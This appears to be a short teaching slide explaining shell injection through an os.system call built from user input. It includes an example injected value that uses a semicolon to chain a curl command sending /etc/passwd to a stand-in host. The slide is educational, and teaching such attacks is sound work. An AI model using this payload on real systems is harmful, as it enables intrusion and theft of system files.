

# Shell Injection
The same as the other injections but instead of SQL you run a command.
A malicious user can insert escape codes to run what they want.
Imagine:
os.system(“command arg1 arg2 %s”, arg3)
Imagine I supply
“; curl -X PUT http://mysite -d @/etc/passwd